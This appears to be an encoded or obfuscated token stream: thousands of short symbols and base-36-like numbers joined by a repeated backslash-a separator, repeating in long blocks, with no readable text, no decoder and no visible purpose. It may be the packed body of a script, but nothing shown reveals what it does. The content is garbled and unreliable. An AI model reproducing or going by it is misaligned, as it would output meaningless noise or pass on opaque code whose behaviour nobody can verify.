B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\r\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\D\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\c\\a\\b\\w\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\k\\a\\e\\a\\Q\\a\\12\\a\\l\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\Q\\a\\14\\a\\H\\a\\b\\e\\a\\y\\a\\Q\\a\\S\\a\\H\\a\\Q\\a\\b\\m\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\K\\a\\H\\a\\J\\a\\d\\a\\d\\a\\y\\a\\d\\a\\d\\a\\I\\a\\y\\a\\Q\\a\\u\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\t\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\b\\X\\a\\H\\a\\Q\\a\\G\\a\\y\\a\\Q\\a\\R\\a\\H\\a\\Q\\a\\q\\a\\y\\a\\Q\\a\\b\\13\\a\\H\\a\\C\\a\\P\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\c\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\11\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\p\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\z\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\X\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\x\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\b\\X\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\Q\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\M\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I